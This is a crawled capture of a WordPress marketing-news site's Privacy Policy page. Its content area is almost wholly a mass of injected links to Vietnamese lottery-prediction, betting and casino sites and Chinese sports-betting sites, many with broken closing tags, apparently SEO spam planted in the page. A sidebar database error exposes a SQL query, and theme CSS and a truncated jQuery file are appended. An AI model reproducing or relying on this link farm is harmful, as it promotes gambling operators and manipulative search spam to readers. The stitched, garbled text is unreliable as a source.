href="http://quaythuxsmt.com/" target="_blank">Quay thử XSMT</a><a href="http://xosochieunay.net/" target="_blank">xổ số chiều nay</a><a href="http://xosomiennamhn.com/" target="_blank">xo so mien nam hom nay</a><a href="http://xosouytin.net/" target="_blank">web đánh lô đề trực tuyến uy tín</a><a href="http://xshomnay.com/" target="_blank">KQXS hôm nay</a><a href="http://xsmb24.com/" target="_blank">xsmb ngày hôm nay</a><a href="http://xsmthomnay.com/" target="_blank">XSMT chủ nhật</a><a href="http://xspower.org/" target="_blank">xổ số Power 6/55</a><a href="http://atrungroy.com/" target="_blank">KQXS A trúng roy</a><a href="http://caothuchotso.net/" target="_blank">cao thủ chốt số</a><a href="http://sodacbiet.org/" target="_blank">bảng xổ số đặc biệt</a><a href="http://soicau365.org/" target="_blank">soi cầu 247 vip</a><a href="http://soicau666bet.com/" target="_blank">soi cầu wap 666</a><a href="http://soicau888bet.com/" target="_blank">Soi cầu miễn phí 888 VIP</a><a href="http://soilochuan.com/" target="_blank">Soi Cau Chuan MB</a><a href="http://sodocdac.org/" target="_blank">độc thủ de</a><a href="http://somienbac.org/" target="_blank">số miền bắc</a><a href="http://thantaichoso.net/" target="_blank">thần tài cho số<a><a href="http://thantaigocua.net/" target="_blank">Kết quả xổ số thần tài<a><a href="http://tructiepxoso88.com/" target="_blank">Xem trực tiếp xổ số<a><a href="http://xinsothantai.com/" target="_blank">XIN SỐ THẦN TÀI THỔ ĐỊA<a><a href="http://xlot88.com/" target="_blank">Cầu lô số đẹp<a><a href="http://xoso24.org/" target="_blank">lô đẹp vip 24h<a><a href="http://xoso888bet.com/" target="_blank">soi cầu miễn phí 888<a><a href="http://xosochieunay.org/" target="_blank">xổ số kiến thiết chiều nay<a><a href="http://xosohangtuan.com/" target="_blank">XSMN thứ 7 hàng tuần<a><a href="http://xosohay.net/" target="_blank">Kết quả Xổ số Hồ Chí Minh<a><a href="http://xosomoinha.com/" target="_blank">nhà cái xổ số Việt Nam<a><a href="http://xsdaiphat.net/" target="_blank">Xổ Số Đại Phát<a><a href="http://xshn.org/" target="_blank">Xổ số mới nhất Hôm Nay<a><a href="http://xsmb24h.net/" target="_blank">so xo mb hom nay<a><a href="http://xsmb88.org/" target="_blank">xxmb88<a><a href="http://xsmbdaiphat.com/" target="_blank">quay thu mb<a><a href="http://xsminhchinh.com/" target="_blank">Xo so Minh Chinh<a><a href="http://xsminhngoc.org/" target="_blank">XS Minh Ngọc trực tiếp hôm nay<a><a href="http://xsmn88.net/" target="_blank">XSMN 88<a><a href="http://xstd88.com/" target="_blank">XSTD<a><a href="http://xsthantai.org/" target="_blank">xs than tai<a><a href="http://xsuytin.com/" target="_blank">xổ số UY TIN NHẤT<a><a href="http://xsvietlott88.com/" target="_blank">xs vietlott 88<a><a href="http://soicauchuan.org/" target="_blank">SOI CẦU SIÊU CHUẨN<a><a href="http://soicauviet88.com/" target="_blank">SoiCauViet<a><a href="http://sodepvn.org/" target="_blank">lô đẹp hôm nay vip<a><a href="http://ketquaxshn.com/" target="_blank">ket qua so xo hom nay<a><a href="http://kqxsmb30ngay.net/" target="_blank">kqxsmb 30 ngày<a><a href="http://dudoanxs3m.com/" target="_blank">dự đoán xổ số 3 miền<a><a href="http://3cang88.net/" target="_blank">Soi cầu 3 càng chuẩn xác<a><a href="http://baolo.today/" target="_blank">bạch thủ lô<a><a href="http://baolochuan.com/" target="_blank">nuoi lo chuan<a><a href="http://baolotoday.com/" target="_blank">bắt lô chuẩn theo ngày<a><a href="http://kqxoso.top/" target="_blank">kq xo-so<a><a href="http://lo3cang.net/" target="_blank">lô 3 càng<a><a href="http://lode247.org/" target="_blank">nuôi lô đề siêu vip<a><a href="http://loxien.com/" target="_blank">cầu Lô Xiên XSMB<a><a href="http://luansode.net/" target="_blank">đề về bao nhiêu<a><a href="http://soicaunhanh.org/" target="_blank">Soi cầu x3<a><a href="http://xstoday.net/" target="_blank">xổ số kiến thiết ngày hôm nay<a><a href="http://quayxoso.org/" target="_blank">quay thử xsmt<a><a href="http://tructiepxosomn.com/" target="_blank">truc tiep kết quả sxmn<a><a href="http://xoso-tructiep.com/" target="_blank">trực tiếp miền bắc<a><a href="http://xoso-vn.org/" target="_blank">kết quả xổ số chấm vn<a><a href="http://xoso2023.net/" target="_blank">bảng xs đặc biệt năm 2023<a><a href="http://xsmbbet.com/" target="_blank">soi cau xsmb<a><a href="http://xosohn.org/" target="_blank">xổ số hà nội hôm nay<a><a href="http://xosomientrung2023.com/" target="_blank">sxmt<a><a href="http://xosotoday.com/" target="_blank">xsmt hôm nay<a><a href="http://xosotructiepmb.com/" target="_blank">xs truc tiep mb<a><a href="http://kqxosoonline.com/" target="_blank">ketqua xo so online<a><a href="http://kqxs-online.com/" target="_blank">kqxs online<a><a href="http://tinxoso.org/" target="_blank">xo số hôm nay<a><a href="http://xs3mien2023.org/" target="_blank">XS3M<a><a href="http://tinxosohomnay.com/" target="_blank">Tin xs hôm nay<a><a href="http://xsmn2023.com/" target="_blank">xsmn thu2<a><a href="http://xsmnbet.com/" target="_blank">XSMN hom nay<a><a href="http://xstructiep.org/" target="_blank">xổ số miền bắc trực tiếp hôm nay<a><a href="http://xoso2023.org/" target="_blank">SO XO<a><a href="http://xsmb2023.org/" target="_blank">xsmb<a><a href="http://xsmn2023.net/" target="_blank">sxmn hôm nay<a><a href="http://188betlink.top/" target="_blank">188betlink<a><a href="http://188betxs.com/" target="_blank">188 xo so<a><a href="http://soicaubet88.com/" target="_blank">soi cầu vip 88<a><a href="http://lotoviet.net/" target="_blank">lô tô việt<a><a href="http://vietloto.net/" target="_blank">soi lô việt<a><a href="http://xs247.org/" target="_blank">XS247<a><a href="http://xs3m.org/" target="_blank">xs ba miền<a><a href="http://sodep88.org/" target="_blank">chốt lô đẹp nhất hôm nay<a><a href="http://chotsodep.net/" target="_blank">chốt số xsmb<a><a href="http://choiloto.org/" target="_blank">CHƠI LÔ TÔ<a><a href="http://soicauhn.com/" target="_blank">soi cau mn hom nay<a><a href="http://choilo.net/" target="_blank">chốt lô chuẩn<a><a href="http://dudoanxsmt.org/" target="_blank">du doan sxmt<a><a href="http://dudoanxosoonline.com/" target="_blank">dự đoán xổ số online<a><a href="http://topbetvn.org/" target="_blank">rồng bạch kim chốt 3 càng miễn phí hôm nay<a><a href="http://slotvn.org/" target="_blank">thống kê lô gan miền bắc<a><a href="http://bacarat68.net/" target="_blank">dàn đề lô<a><a href="http://bacaratvn.net/" target="_blank">Cầu Kèo Đặc Biệt<a><a href="http://luckyslotgames.net/" target="_blank">chốt cầu may mắn<a><a href="http://luckyslotvn.com/" target="_blank">kết quả xổ số miền bắc hôm<a><a href="http://slot777luck.com/" target="_blank">Soi cầu vàng 777<a><a href="http://gamebai168.net/" target="_blank">thẻ bài online<a><a href="http://baccara88.net/" target="_blank">du doan mn 888<a><a href="http://baccaravn.com/" target="_blank">soi cầu miền nam vip<a><a href="http://luckydrawing.net/" target="_blank">soi cầu mt vip<a><a href="http://topbet365.org/" target="_blank">dàn de hôm nay<a><a href="http://777phattai.net/" target="_blank">7 cao thủ chốt số<a><a href="http://777slotvn.com/" target="_blank">soi cau mien phi 777<a><a href="http://loc777.org/" target="_blank">7 cao thủ chốt số nức tiếng<a><a href="http://soicau777.org/" target="_blank">3 càng miền bắc<a><a href="http://xuvang777.org/" target="_blank">rồng bạch kim 777<a><a href="http://baccarist.net/" target="_blank">dàn de bất bại<a><a href="http://onnews88.com/" target="_blank">on news<a><a href="http://ddxsmn.com/" target="_blank">ddxsmn<a><a href="https://188betlive.net/" target="_blank">188bet<a><a href="https://w88nhanh.org/" target="_blank">w88<a><a href="https://w88live.org/" target="_blank">w88<a><a href="https://789betvip-vn.net/" target="_blank">789bet<a><a href="https://tf88dangnhap.org/" target="_blank">tf88<a><a href="https://sin88vn.org/" target="_blank">sin88<a><a href="https://suvipvn.com/" target="_blank">suvip<a><a href="https://sunwin-vn.org/" target="_blank">sunwin<a><a href="https://tf88casino.org/" target="_blank">tf88<a><a href="https://five88casino.org/" target="_blank">five88<a><a href="https://12betvn.org/" target="_blank">12bet<a><a href="https://sv88-vn.com/" target="_blank">sv88<a><a href="https://vn88live.org/" target="_blank">vn88<a><a href="https://top10nhacaiuytin.org/" target="_blank">Top 10 nhà cái uy tín<a><a href="https://sky88.life/" target="_blank">sky88<a><a href="https://iwins.life/" target="_blank">iwin<a><a href="https://lucky88vn.best/" target="_blank">lucky88<a><a href="https://nhacaisin88.life/" target="_blank">nhacaisin88<a><a href="https://oxbet.agency/" target="_blank">oxbet<a><a href="https://m88live.org/" target="_blank">m88<a><a href="https://vn88slot.net/" target="_blank">vn88<a><a href="https://w88vn.org/" target="_blank">w88<a><a href="https://789betvip-vn.org/" target="_blank">789bet<a><a href="https://tai-iwin.net/" target="_blank">iwin<a><a href="https://f8betvn.life/" target="_blank">f8bet<a><a href="https://ri-o66.com/" target="_blank">rio66<a><a href="https://rio66.life/" target="_blank">rio66<a><a href="https://lucky88vn.today/" target="_blank">lucky88<a><a href="https://oxbet.digital/" target="_blank">oxbet<a><a href="https://vn88zalo.com/" target="_blank">vn88<a><a href="https://188betlink-vn.com/" target="_blank">188bet<a><a href="https://789betvip-vn.com/" target="_blank">789bet<a><a href="https://may88-vn.com/" target="_blank">May-88<a><a href="https://five88win.net/" target="_blank">five88<a><a href="https://one88-vn.net/" target="_blank">one88<a><a href="https://sin88win.net/" target="_blank">sin88<a><a href="https://bk8.top/" target="_blank">bk8<a><a href="https://8xbet.ltd/" target="_blank">8xbet<a><a href="https://oxbet.digital/" target="_blank">oxbet<a><a href="https://mu-88.com/" target="_blank">MU88<a><a href="https://188betlive.org/" target="_blank">188BET<a><a href="https://sv88-vn.net/" target="_blank">SV88<a><a href="https://rio66live.org" target="_blank">RIO66<a><a href="https://onbet88.club" target="_blank">ONBET88<a><a href="https://188betlinkvn.com" target="_blank">188bet<a><a href="https://m88linkvao.net/" target="_blank">M88<a><a href="https://m88vn.org/" target="_blank">M88<a><a href="https://sv88vip.net/" target="_blank">SV88<a><a href="https://jun8868.life/" target="_blank">Jun-68<a><a href="https://jun88vn.org/" target="_blank">Jun-88<a><a href="https://one88vin.org/" target="_blank">one88<a><a href="https://game-iwin.com/" target="_blank">iwin<a><a href="https://v9-bet.org/" target="_blank">v9bet<a><a href="https://w388-vn.org/" target="_blank">w388<a><a href="https://oxbet.media/" target="_blank">OXBET<a><a href="https://w388-vn.org/" target="_blank">w388<a><a href="https://w388.work/" target="_blank">w388<a><a href="https://onbet188.vip/" target="_blank">onbet<a><a href="https://onbet666.org/" target="_blank">onbet<a><a href="https://onbet66vn.com/" target="_blank">onbet<a><a href="https://onbet88-vn.net/" target="_blank">onbet88<a><a href="https://onbet88-vn.org/" target="_blank">onbet88<a><a href="https://onbet88vns.com/" target="_blank">onbet88<a><a href="https://onbet88vn.vip/" target="_blank">onbet88<a><a href="https://onbet99-vn.com/" target="_blank">onbet<a><a href="https://onbetvns.com/" target="_blank">onbet<a><a href="https://onbet-vn.vip/" target="_blank">onbet<a><a href="https://onbet88vn.net/" target="_blank">onbet<a><a href="https://qh-88.net/" target="_blank">qh88<a><a href="https://mu-88.com/" target="_blank">mu88<a><a href="https://nhacaiuytinso1.org/" target="_blank">Nhà cái uy tín<a><a href="https://pog79.club/" target="_blank">pog79<a><a href="https://vp777.win/" target="_blank">vp777<a><a href="https://vp777.app/" target="_blank">vp777<a><a href="https://vipbet.life/" target="_blank">vipbet<a><a href="https://vipbet.best/" target="_blank">vipbet<a><a href="https://uk88.vegas/" target="_blank">uk88<a><a href="https://uk88.media/" target="_blank">uk88<a><a href="https://typhu88.wtf/" target="_blank">typhu88<a><a href="https://typhu88.fit/" target="_blank">typhu88<a><a href="https://tk88.vegas/" target="_blank">tk88<a><a href="https://tk88.live/" target="_blank">tk88<a><a href="https://sm66.win/" target="_blank">sm66<a><a href="https://sm66.vegas/" target="_blank">sm66<a><a href="https://me88.me/" target="_blank">me88<a><a href="https://me88.fit/" target="_blank">me88<a><a href="https://8live.work/" target="_blank">8live<a><a href="https://8live.fit/" target="_blank">8live<a><a href="https://8live.work/" target="_blank">8live</a><a href="https://sm66.vegas/" target="_blank">sm66</a><a href="https://me88.fit/" target="_blank">me88</a><a href="https://win79.vegas/" target="_blank">win79</a><a href="https://8live.fit/" target="_blank">8live</a><a href="https://sm66.win/" target="_blank">sm66</a><a href="https://me88.me/" target="_blank">me88</a><a href="https://win79.fit/" target="_blank">win79</a><a href="https://pog79.club/" target="_blank">pog79</a><a href="https://pog79.life/" target="_blank">pog79</a><a href="https://vp777.win/" target="_blank">vp777</a><a href="https://vp777.app/" target="_blank">vp777</a><a href="https://uk88.vegas/" target="_blank">uk88</a><a href="https://uk88.media/" target="_blank">uk88</a><a href="https://tk88.vegas/" target="_blank">tk88</a><a href="https://tk88.live/" target="_blank">tk88</a><a href="https://luck8.win/" target="_blank">luck8</a><a href="https://luck8.best/" target="_blank">luck8</a><a href="https://kingbet86.live/" target="_blank">kingbet86</a><a href="https://kingbet86.life/" target="_blank">kingbet86</a><a href="https://k188.link/" target="_blank">k188</a><a href="https://k188.best/" target="_blank">k188</a><a href="https://hr99.life/" target="_blank">hr99</a><a href="https://hr99.best/" target="_blank">hr99</a><a href="https://123b.rip/" target="_blank">123b</a><a href="https://8xbetvn.run/" target="_blank">8xbetvn</a><a href="https://vipbet.life/" target="_blank">vipbet</a><a href="https://sv66.fit/" target="_blank">sv66</a><a href="https://zbet.life/" target="_blank">zbet</a><a href="https://taisunwin-vn.com/" target="_blank">taisunwin-vn</a><a href="https://typhu88.fit/" target="_blank">typhu88</a><a href="https://vn138.club/" target="_blank">vn138</a><a href="https://vwin.work/" target="_blank">vwin</a><a href="https://vwin.best/" target="_blank">vwin</a><a href="https://vi68.best/" target="_blank">vi68</a><a href="https://ee88.fit/" target="_blank">ee88</a><a href="https://1xbet.vegas/" target="_blank">1xbet</a><a href="https://rio66.vip/" target="_blank">rio66</a><a href="https://zbet.run/" target="_blank">zbet</a><a href="https://vn138.xyz/" target="_blank">vn138</a><a href="https://i9betvip.net/" target="_blank">i9betvip</a><a href="https://fi88club.co/" target="_blank">fi88club</a><a href="https://cf68.best/" target="_blank">cf68</a><a href="https://onbet88.biz/" target="_blank">onbet88</a><a href="https://ee88.cash/" target="_blank">ee88</a><a href="https://typhu88.wtf/" target="_blank">typhu88</a><a href="https://onbet.agency/" target="_blank">onbet</a><a href="https://onbetkhuyenmai.com/" target="_blank">onbetkhuyenmai</a><a href="https://12bet-moblie.com/" target="_blank">12bet-moblie</a><a href="https://12betmoblie.com/" target="_blank">12betmoblie</a><a href="https://taimienphi247.net/" target="_blank">taimienphi247</a><a href="https://vi68clup.com/" target="_blank">vi68clup</a><a href="https://cf68clup.com/" target="_blank">cf68clup</a><a href="https://vipbet.best/" target="_blank">vipbet</a><a href="https://i9bet.biz/" target="_blank">i9bet</a><a href="https://qh88f.org/" target="_blank">qh88</a><a href="https://onb123.com/" target="_blank">onb123</a><a href="https://onbef88.xyz/" target="_blank">onbef</a><a href="https://on889.com/" target="_blank">soi cầu</a><a href="https://onb188.com/" target="_blank">nổ hũ</a><a href="https://onbe188.com/" target="_blank">bắn cá</a><a href="https://onbe666.com/" target="_blank">đá gà</a><a href="https://onbe888.com/" target="_blank">đá gà</a><a href="https://onbef188.online/" target="_blank">game bài</a><a href="https://onbef188.xyz/" target="_blank">casino</a><a href="https://onbef88.online/" target="_blank">soi cầu</a><a href="https://onbet124.online/" target="_blank">xóc đĩa</a><a href="https://onbet124.xyz/" target="_blank">game bài</a><a href="https://onbet188.xyz/" target="_blank">giải mã giấc mơ</a><a href="https://onbet246.xyz/" target="_blank">bầu cua</a><a href="https://onbt123.com/" target="_blank">slot game</a><a href="https://onbt124.com/" target="_blank">casino</a><a href="https://onbt156.com/" target="_blank">nổ hủ</a><a href="https://actual-alcaudete.com/" target="_blank">dàn đề</a><a href="https://hoteldelapaixhh.com/" target="_blank">Bắn cá</a><a href="https://devonhouseassistedliving.com/" target="_blank">casino</a><a href="https://formagri40.com/" target="_blank">dàn đề</a><a href="https://getframd.com/" target="_blank">nổ hũ</a><a href="https://allsoulsinvergowrie.org/" target="_blank">tài xỉu</a><a href="https://ledmii.com/" target="_blank">slot game</a><a href="https://memorablemoi.com/" target="_blank">casino</a><a href="https://moniquewilson.com/" target="_blank">bắn cá</a><a href="https://omonia.org/" target="_blank">đá gà</a><a href="https://sonnymovie.com/" target="_blank">game bài</a><a href="https://techobox.com/" target="_blank">thể thao</a><a href="https://ontripwire.com/" target="_blank">game bài</a><a href="https://kqxs-mb.com/" target="_blank">soi cầu</a><a href="https://kqxs-mn.com/" target="_blank">kqss</a><a href="https://kqxs-mt.com/" target="_blank">soi cầu</a><a href="https://onbt88.com/" target="_blank">cờ tướng</a><a href="https://onbt99.com/" target="_blank">bắn cá</a><a href="https://onbt99.org/" target="_blank">game bài</a><a href="https://quendi.org/" target="_blank">xóc đĩa</a><a href="https://ag-baccarat.net" target="_blank">AG百家乐</a><a href="https://ag-baccarat.org" target="_blank">AG百家乐</a><a href="https://ag-zhenren.com" target="_blank">AG真人</a><a href="https://ag-zhenren.net" target="_blank">AG真人</a><a href="https://aiyouxi.vip" target="_blank">爱游戏</a><a href="https://huatihui.live" target="_blank">华体会</a><a href="https://huatihui.org" target="_blank">华体会</a><a href="https://im-tiyu.net" target="_blank">im体育</a><a href="https://kok-sports.net" target="_blank">kok体育</a><a href="https://ky-tiyu.net" target="_blank">开云体育</a><a href="https://ky-tiyu.org" target="_blank">开云体育</a><a href="https://kyqipai.net" target="_blank">开云体育</a><a href="https://leyutiyu.org" target="_blank">乐鱼体育</a><a href="https://leyutiyu.xyz" target="_blank">乐鱼体育</a><a href="https://ob-tiyu.com" target="_blank">欧宝体育</a><a href="https://ob-tiyu.net" target="_blank">ob体育</a><a href="https://yabo-tiyu.net" target="_blank">亚博体育</a><a href="https://yabo-tiyu.org" target="_blank">亚博体育</a><a href="https://yabo188.net" target="_blank" >亚博体育</a><a href="https://yabo188.org" target="_blank">亚博体育</a><a href="https://yaboty.net" target="_blank">亚博体育</a><a href="https://yaboty.org" target="_blank">亚博体育</a><a href="https://kaiyun188.org" target="_blank">开云体育</a><a href="https://kaiyun168.org" target="_blank">开云体育</a><a href="https://qipai188.net" target="_blank">棋牌</a><a href="https://qipai188.org" target="_blank">棋牌</a><a href="https://shaba-tiyu.com" target="_blank">沙巴体育</a><a href="https://tiyubet.org" target="_blank">买球平台</a><a href="https://xpjyl188.net" target="_blank" >新葡京娱乐</a><a href="https://kaiyubet.com" target="_blank">开云体育</a><a href="https://mu-88.com/" target="_blank">mu88</a><a href="http://qh-88.net/" target="_blank">qh88</a></div>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://marketingnewsbox.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-3" class="widget widget_media_image"><a href="https://marketingnewsbox.com/contents/Rethinking_Customer_Engagement_in_the_Era_of_Delight_1_lp.html"><img class="image " src="https://marketingnewsbox.com/wp-content/uploads/2022/11/Rethinking_Customer_Engagement_1.png" alt="" width="427" height="583" /></a></div><div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Table &#039;./marketingnewsbox/wp_postmeta&#039; is marked as crashed and should be repaired]<br /><code>SELECT post_id, meta_key, meta_value FROM wp_postmeta WHERE post_id IN (80918,82227,84196,90845,91266) ORDER BY meta_id ASC</code></p></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
											<li>
					<a href="https://marketingnewsbox.com/?p=91266">Microsoft Explains How Duplicate Content Affects AI Search Visibility via @sejournal, @MattGSouthern</a>
									</li>
											<li>
					<a href="https://marketingnewsbox.com/?p=90845">SEO Pulse: Google Updates Console, Maps &amp; AI Mode Flow via @sejournal, @MattGSouthern</a>
									</li>
											<li>
					<a href="https://marketingnewsbox.com/?p=82227">YouTube Analytics Update: Device-Type Data In Audience Tab via @sejournal, @MattGSouthern</a>
									</li>
											<li>
					<a href="https://marketingnewsbox.com/?p=84196">Why Diversity and Inclusion in Content and Marketing Matter as Much as Ever</a>
									</li>
											<li>
					<a href="https://marketingnewsbox.com/?p=80918">The Rise Of Authenticity: Why Genuine Connections Will Drive Social Media In 2025 via @sejournal, @donutcaramel13</a>
									</li>
					</ul>
		</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns container clear">

				<div class="footer-column footer-column-1 ht_grid_1_3">
					<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-214"><a href="https://marketingnewsbox.com/?page_id=214">About Us</a></li>
<li class="page_item page-item-219"><a href="https://marketingnewsbox.com/?page_id=219">Contact Us</a></li>
<li class="page_item page-item-13086"><a href="https://marketingnewsbox.com/?page_id=13086">Latest</a></li>
<li class="page_item page-item-217 current_page_item"><a href="https://marketingnewsbox.com/?page_id=217" aria-current="page">Privacy Policy</a></li>
<li class="page_item page-item-13375"><a href="https://marketingnewsbox.com/?page_id=13375">Resources</a></li>
		</ul>
			</div>				</div>

				<div class="footer-column footer-column-2 ht_grid_1_3">
					<div id="meta-2" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://marketingnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://marketingnewsbox.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://marketingnewsbox.com/?feed=comments-rss2">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div>				</div>

				<div class="footer-column footer-column-3 ht_grid_1_3">
									</div>										

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
			Copyright &copy; 2026 <a href="https://marketingnewsbox.com">Marketingnewsbox</a> - 					<a href=" http://marketingnewsbox.com/?page_id=214 ">About Us |</a>
					<a href="http://marketingnewsbox.com/?page_id=219  &lrm;">Contact Us |</a>
					<a href="http://marketingnewsbox.com/?page_id=217 &lrm;">Privacy Policy |</a>
                    <a href="https://marketingnewsbox.com/do-not-sell-my-information">Do Not Sell My Information</a>

			</div><!-- .site-info -->

								

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/superfish.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/modernizr.min.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/html5.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/jquery.flexslider.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/jquery.fitvids.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/jquery.slicknav.min.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/jquery.custom.js?ver=20180517'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-includes/js/wp-embed.min.js?ver=8bb426e4ba28f0cbad630369568888cc'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marketingnewsbox.com/wp-content/themes/videocloud/responsive.css?ver=20180517
body_size: 5686
content:
/* Responsive CSS Style */
@media only screen and (max-width: 1140px) {
  .single .entry-content iframe,
  .single .entry-content object,
  .single .entry-content embed,
  .single .entry-content .wp-video-shortcode {
    max-height: 100%;
  }
  .flex-direction-nav a:before {
    color: #fff;
  }
  .flex-direction-nav .flex-next {
    right: 5px;
  }
  .flex-direction-nav .flex-prev {
    left: 5px;
  }
}

@media only screen and (min-width: 960px) and (max-width: 1179px) {
  .container {
    width: 940px;
  }
  #primary {
    width: 620px;
  }
  .header-cart .cart-box a .total {
    display: none;
  }
  .header-search {
    width: 260px;
    margin-left: -130px;
  }
  .header-search .search-input {
    width: 258px;
  }
  #primary-menu li a {
    font-weight: normal;
    text-transform: none;
  }
  #featured-content .hentry .entry-title {
    font-size: 1.1em;
  }
  .content-loop .entry-title {
    font-size: 0.95em;
  }
  .single article.has-embed {
    padding-top: 370px;
  }
  .single .entry-category-single {
    display: none;
  }
}

@media only screen and (min-width: 959px) {
  .mobile-menu {
    display: none !important;
  }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
  .header-social,
  #primary-nav {
    display: none;
  }
  .js .slicknav_menu {
    display: block;
  }
  #slick-mobile-menu {
    display: block;
  }
  #primary-bar-sticky-wrapper,
  #primary-bar {
    position: static !important;
  }
  .is-sticky {
    position: static;
  }
  .is-sticky .site-branding {
    display: none !important;
  }
  .is-sticky .search-icon {
    right: 15px !important;
  }
  .site-branding img {
    max-height: 48px;
  }
  #primary,
  #secondary {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  .site-content {
    padding-top: 20px;
  }
  .site-footer {
    width: 100%;
  }
  #primary {
    float: none;
    margin-bottom: 25px;
  }
  #secondary {
    float: none;
  }
  .widget-videocloud-home-three-columns {
    margin-bottom: 0;
  }
  .sidebar .widget_ad,
  .site-footer .widget_ad {
    text-align: center;
  }
  .single article.has-embed {
    padding-top: 60%;
  }
  .single .entry-content iframe,
  .single .entry-content object,
  .single .entry-content embed,
  .single .entry-content .wp-video-shortcode {
    max-height: 100%;
  }
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    width: 100%;
  }
  .footer-columns .footer-column-1,
  .footer-columns .footer-column-2,
  .footer-columns .footer-column-3 {
    float: none;
    width: 98%;
    margin: 0 auto 20px;
  }
  #site-bottom {
    text-align: center;
  }
  #site-bottom .site-info {
    float: none;
    margin-bottom: 10px;
  }
  #site-bottom .footer-nav {
    float: none;
  }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 98%;
  }
  .header-search {
    left: auto;
    right: 0;
    width: 250px;
    margin-left: 0;
  }
  .header-search .search-input {
    width: 248px;
  }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
  .container {
    width: 96%;
  }
  .search-icon {
    display: block;
  }
  .header-search {
    display: none;
    left: auto;
    right: 0;
    top: 75px;
    width: 300px;
    margin-left: 0;
    z-index: 10;
    padding: 12px;
    height: 60px;
    background-color: #fff;
    box-shadow: 0 0 8px rgba(50, 50, 50, 0.2);
    border-radius: 3px;
  }
  .header-search:after {
    content: " ";
    clear: both;
    display: block;
  }
  .header-search #searchform {
    position: relative;
  }
  .header-search .search-input {
    width: 276px;
  }
  .widget_ad {
    width: 100%;
  }
  .single article.hentry .entry-header .meta-right {
    display: block;
    float: none;
  }
  .single article.hentry .entry-header .entry-meta .entry-author .avatar {
    display: none;
  }
  .entry-share {
    top: 88px;
    text-align: center;
    width: 100%;
    padding: 14px 0;
  }
  .entry-share a {
    margin: 0 1px;
  }
  .error-404 .page-content .search-form input.search-field {
    width: 200px;
  }
  #site-bottom {
    text-align: center;
  }
  #site-bottom .site-info {
    float: none;
    margin-bottom: 5px;
  }
  #site-bottom .footer-nav li {
    margin: 0 5px;
  }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .content-loop .entry-title {
    font-size: 16px;
  }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  #featured-content .hentry .entry-header {
    padding: 5px 10px;
  }
  #featured-content .hentry .entry-title {
    font-size: 16px;
  }
  .content-loop .entry-title {
    font-size: 14px;
  }
  .entry-share a img {
    float: none;
  }
  .entry-share a span,
  .entry-meta .avatar {
    display: none;
  }
  .author-box .avatar {
    width: 48px;
  }
  .pagination .page-numbers {
    margin: 0;
    padding: 0 5px;
  }
  .page-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 18px;
  }
  .comment-author .avatar {
    display: none;
  }
  .comment-author,
  .comment-awaiting-moderation,
  .comment-content,
  .comment-list .reply {
    padding-left: 0;
  }
  #comments .comment-metadata,
  .comment-respond .comment-metadata {
    display: none;
  }
}

@media only screen and (max-width: 359px) {
  .entry-meta {
    font-size: 13px;
  }
  .content-loop .entry-title {
    font-size: 14px;
    font-weight: normal;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/jquery.custom.js?ver=20180517
body_size: 3385
content:

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        // store the slider in a local variable
        var $window = $(window),
          flexslider = { vars:{} };

        // tiny helper function to add breakpoints
        function getGridSize() {
        return (window.innerWidth < 600) ? 1 :
               (window.innerWidth < 900) ? 2 : 3;
        }

